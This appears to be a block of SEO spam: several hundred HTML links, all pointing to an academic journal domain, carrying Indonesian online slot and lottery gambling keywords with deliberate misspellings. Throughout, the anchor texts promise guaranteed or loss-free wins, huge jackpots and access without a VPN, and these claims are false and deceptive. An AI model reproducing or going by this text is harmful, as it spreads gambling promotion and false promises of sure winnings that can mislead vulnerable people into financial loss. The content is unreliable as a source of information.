    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Resmi Pecah Brutal</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Terbaru Scatter Emas Hari Ini</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Sejarah Maxwin Terbaru</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Mudah Pecah Tanpa Lag</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Maxwin Mudah Didapat</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online RTP Stabil Setiap Hari</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Maxwin Beruntun</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Jackpot Gampang Meledak</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Sensasional Winrate Tinggi</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Mudah Menang Setiap Putaran</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online RTP Live Tinggi Hari Ini</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Maxwin Tak Terbantahkan</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Pola Maxwin Stabil</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Dengan Scatter Brutal</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Winrate Konsisten 98%</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Maxwin Meledak Hari Ini</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Hot Mode Maxwin</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Zeus Mudah Pecah</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Sensasional Tanpa Henti</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Dengan RTP Super Tinggi</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Maxwin Golden Mode</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Teratas Tahun Ini</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Scatter Melimpah</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Sensasi Pecah Brutal</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Jackpot Tak Terduga</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Popularitas Tertinggi</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Mudah Scatter</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Dengan Pola Anti Rungkad</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Khusus Pemburu Maxwin</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online RTP Besar Hari Ini</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Pecah Sensasional</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Turbo Maxwin Mode</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Pola Terkuat 2025</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Maxwin Tiap Putaran</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online RTP Tinggi Sepanjang Hari</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Resmi High Winrate</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Mode Gampang Menang</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Maxwin Tak Terbendung</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Dengan Scatter Emas</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Stabil Gampang Pecah</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Bonus Maxwin</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Kejutan Maxwin</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Sensasi Winrate Tinggi</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Pecah Tanpa Ampun</a>
    <a href="https://journal.stiemb.ac.id/">Situs Toto Slot Gacor 4D Online Hari Ini &amp; Bandar Togel Resmi</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Online Gacor Gampang Menang Hari Ini Slot88</a>
    <a href="https://journal.stiemb.ac.id/">Situs Login Alternatif Slot Online Gacor Terbaru Pasti Jepe Hari Ini</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot &amp; Togel Gacor Pasaran Terlengkap 2025</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Terbaru Dengan Winrate Tinggi</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot 4D Gacor Mudah Menang Maxwin</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Online Gacor X1000 Hari Ini Terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">Situs Togel 4D Slot Gacor Hari Ini Paling Lengkap</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Online Gacor Mudah Scatter</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Hari Ini Dengan Pola Maxwin Stabil</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot 4D Gacor &amp; Agen Bandar Togel Resmi</a>
    <a href="https://journal.stiemb.ac.id/">Situs Demo Slot Pragmatic Play Gacor Gratis Sepuasnya</a>
    <a href="https://journal.stiemb.ac.id/">Situs Demo Slot PG Soft Gacor Terbaru Auto Scatter</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Online Gacor RTP Tinggi Sepanjang Hari</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Jepe Bertubi-tubi</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Online Gacor Maxwin Menggelegar</a>
    <a href="https://journal.stiemb.ac.id/">Situs Togel 4D &amp; Slot Online Gacor Terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Pasaran Togel Hongkong &amp; Singapore</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Tanpa Rungkad Hari Ini</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor 4D &amp; Bandar Togel Paling Lengkap</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Scatter Mudah Dan Cepat Maxwin</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor 4D Online Dengan Bonus Sensasional</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Online Gacor Maxwin Paling Populer</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot 4D Gacor Dengan RTP Real Time</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Online Gacor Hari Ini Pola Scatter Emas</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Dan Togel Gacor Dengan Hadiah Jutaan</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Online Gacor Ala Server Jepang Terbaru</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Resmi Anti Rungkad</a>
    <a href="https://journal.stiemb.ac.id/">Situs Togel 4D Gacor &amp; Slot Maxwin Setiap Hari</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot &amp; Togel Gacor Dengan Pembayaran Cepat</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Maxwin Paling Singkat</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Online Gacor Jepe 100% Tanpa Hambatan</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot 4D Gacor Dengan Pola Anti-Zonk</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Online Gacor Terbaru Tema Asia</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Zeus Dengan Sensasi Petir Maxwin</a>
    <a href="https://journal.stiemb.ac.id/">Situs Togel &amp; Slot Online Gacor Resmi Terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Dengan RTP Live Hari Ini</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Online Gacor High Volatility Maxwin</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Hari Ini Dengan Scatter Bertubi-tubi</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot 4D Gacor &amp; Bandar Togel Paling Jujur</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Online Gacor Sensasi Menang Besar</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Maxwin Mode Aktif</a>
    <a href="https://journal.stiemb.ac.id/">Situs Togel &amp; Slot Gacor Resmi Terlengkap</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Online Gacor Berhadiah Ratusan Juta</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor RTP Live 99% Hari Ini</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot 4D Gacor Bermain Tanpa Delay</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Auto Scatter Terus</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Dengan Mode Turbo Super Cepat</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor 4D Dan Agen Togel Hadiah Besar</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Maxwin Beruntun</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor auto maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor resmi 2025</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor terpercaya hari ini</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor mudah jackpot</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gampang profit</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bocoran hari ini</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor rtp tertinggi</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor max spin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor hari ini update</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor pilihan pemain</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor terbaru 2025</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor mudah menang</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor paling stabil</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor anti boncos</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor auto scatter</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor pilihan terbaik</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bebas vpn</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor aman terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor big win terus</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor spin cepat</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor khusus malam</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor khusus pagi</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor server terbaik</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor deposit qris</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor modal receh</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bonus besar</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor petir emas</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp beruntun</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor spin ringan</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor rtp live</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor maxwin cepat</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor langsung cuan</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor tanpa ribet</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor auto profit</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor raja scatter</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor pilihan hari ini</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor termudah</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor terpercaya 2025</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jackpot besar</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp x500</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor ramai pemain</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor cuan harian</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor rekomendasi admin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor hoki terus</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor maxwin brutal</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gampang bayar</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor auto maxwin hari ini</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bocoran admin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor terbaru gampang jp</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor deposit kecil</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor winrate tinggi</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor mudah buyspin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor scatter cepat</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor auto petir</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor rtp real time</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor pilihan komunitas</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor server internasional</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor server thailand</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor server korea</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor server luar negeri</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp luar biasa</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor barbar maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor super hoki</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gacor parah</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gampang profit 2025</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor resmi anti rugi</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor cuan langsung</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jackpot raksasa</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor cuan tanpa batas</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor cepat menang</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor tanpa admin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp tiada henti</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor deposit ewallet</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor modal kecil menang besar</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor termurah hari ini</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor kemenangan pasti</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor full scatter</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor garantis maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bonus menang</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp tempel</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp tumbang</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor rtp favorit</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor anti mokad</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor update langsung</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor spin hoki</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp 3x berturut</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gampang buyspin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor top pilihan</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor paling meledak</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor terbaru x500</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor x1000 hari ini</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp turbo</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor auto wd</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor langganan menang</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor peluang besar</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor wajib coba</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor cuaca malam</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor cuaca pagi</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor cuaca siang</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor waktu prime</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor rtp akurat</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp mantap</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor teknik menang</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor pola admin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jackpot gila</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jackpot singa</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor resmi anti delay</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor paling konsisten</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor turbo spin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor rtp naik</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor free spin deras</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor cepat scatter</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor cuan real</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor terupdate mingguan</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp rutin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp mercon</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bonus harian</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor win streak</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor modal santai</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp deras</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor hitungan menit</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor sensor jp</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp padat</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp terus menerus</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor room hoki</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor mudah jp</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor maxwin harian</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor anti keok</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor terbaik nasional</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gampang booyah</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp bertubi</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp meteor</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor super spin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor admin pilih</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp tembus</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor auto cuan</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor no ribet</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor mantap hari ini</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor premium</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor masuk rekomendasi</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor super update</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jackpot hari ini</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp terbanyak</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp bulanan</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp primetime</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp maxx</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor peluang mantap</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor pilihan bot</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor filter jp</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor cepat panas</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor langsung bayar</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor malam ini update</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor siang ini update</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor rtp naik drastis</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp pecah layar</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp barbar</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">linkslotgacor gampang menang</a>
    <a href="https://journal.stiemb.ac.id/">link slottgacor gampang jp</a>
    <a href="https://journal.stiemb.ac.id/">linkslot gacor viral</a>
    <a href="https://journal.stiemb.ac.id/">linkslott gacor maxwin</a>
    <a href="https://journal.stiemb.ac.id/">link slotgacor resmi</a>
    <a href="https://journal.stiemb.ac.id/">linkslottgacor jackpot</a>
    <a href="https://journal.stiemb.ac.id/">linkslot gacor mudah jackpot</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacorr</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor maxwin</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor jackpot</a>
    <a href="https://journal.stiemb.ac.id/">situsslotgacor terbaru</a>
    <a href="https://journal.stiemb.ac.id/">situs slottgacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor rtp tinggi</a>
    <a href="https://journal.stiemb.ac.id/">situsslottgacor terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">site slot gacor update</a>
    <a href="https://journal.stiemb.ac.id/">web slot gacor viral</a>
    <a href="https://journal.stiemb.ac.id/">website slot gacor rtp live</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor resmi</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr terbaru</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacoor mudah menang</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr rtp tinggi</a>
    <a href="https://journal.stiemb.ac.id/">slot gacorr gampang jp</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor maxwin hari ini</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor x500</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor mudah jp</a>
    <a href="https://journal.stiemb.ac.id/">linkslot gacor anti rugi</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor gampang jackpot</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor gampang bayarr</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor gampang bet</a>
    <a href="https://journal.stiemb.ac.id/">situsslotgacor gampang profit</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacorr high rtp</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor bebas vpn</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor tanpa vpn</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor auto buyspin</a>
    <a href="https://journal.stiemb.ac.id/">linkslotgacor terpercaya 2025</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jackpot berkali kali</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor gampang menang</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor rtp live update</a>
    <a href="https://journal.stiemb.ac.id/">slott gacor admin pilih</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor menang cepat</a>
    <a href="https://journal.stiemb.ac.id/">situs slottgacor big win</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor akun hoki</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor cuan deras</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor jp parah</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor bonus besar</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor gampang banget</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr rtp naik</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor anti delay</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor pilihan malam</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor pilihan hari ini</a>
    <a href="https://journal.stiemb.ac.id/">site slotgacor gacor terus</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacorr viral</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor x1000</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp cepat</a>
    <a href="https://journal.stiemb.ac.id/">link slotgacor real winrate</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor terpercaya hari ini</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jackpot x200</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor gampang maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor pilihan member</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp cepat</a>
    <a href="https://journal.stiemb.ac.id/">slottgacorr update fresh</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor harian</a>
    <a href="https://journal.stiemb.ac.id/">situsslotgacorr jp bablas</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor rtp auto naik</a>
    <a href="https://journal.stiemb.ac.id/">linkslot gacor tiap malam</a>
    <a href="https://journal.stiemb.ac.id/">situsslotgacor jp petir</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor akun baru menang</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor anti zonk</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor rtp terbaik</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor jp pecah</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr spin deras</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor mudah profit</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp bertumpuk</a>
    <a href="https://journal.stiemb.ac.id/">link slottgacor jp kilat</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor rtp tembus</a>
    <a href="https://journal.stiemb.ac.id/">slott gacor big scatter</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor kemenangan cepat</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr buyspin murah</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor versi malam</a>
    <a href="https://journal.stiemb.ac.id/">situsslotgacor jackpot gila</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr max chance</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp brutal</a>
    <a href="https://journal.stiemb.ac.id/">slottgacorr pilihan admin</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor bebas kalah</a>
    <a href="https://journal.stiemb.ac.id/">linkslotgacor jackpot mudah</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacorr 2025</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor potensial menang</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor puas jp</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr room favorit</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor anti bad mood</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor cuan mantap</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor terbaik minggu ini</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor real jp</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp terus</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor max keberuntungan</a>
    <a href="https://journal.stiemb.ac.id/">link slott gacor anti rungkat</a>
    <a href="https://journal.stiemb.ac.id/">linkslotgacor rtp real</a>
    <a href="https://journal.stiemb.ac.id/">linkslot gacorr mudah profit</a>
    <a href="https://journal.stiemb.ac.id/">linkslottgacor jp stabil</a>
    <a href="https://journal.stiemb.ac.id/">linnk slot gacor admin rekomend</a>
    <a href="https://journal.stiemb.ac.id/">liinkslotgacor pilihan player</a>
    <a href="https://journal.stiemb.ac.id/">lynk slotgacor mantap</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor terpercaya 2025</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor jp tersering</a>
    <a href="https://journal.stiemb.ac.id/">situss slottgacor terbaru</a>
    <a href="https://journal.stiemb.ac.id/">situs slott gacorr modal receh</a>
    <a href="https://journal.stiemb.ac.id/">situsslot gacor unlimited win</a>
    <a href="https://journal.stiemb.ac.id/">site slotgacor free spin</a>
    <a href="https://journal.stiemb.ac.id/">sittus slotgacor spin ringan</a>
    <a href="https://journal.stiemb.ac.id/">situs slott gacor viral indonesia</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp hujan</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor scatter 3 cepat</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr jp gila</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bebas delay</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor rtp update</a>
    <a href="https://journal.stiemb.ac.id/">slot gacorr server thailand</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp masif</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor pilihan malam ini</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor ringan jackpot</a>
    <a href="https://journal.stiemb.ac.id/">linkslotgacor mudah buyspin</a>
    <a href="https://journal.stiemb.ac.id/">link slotgacor akun pro</a>
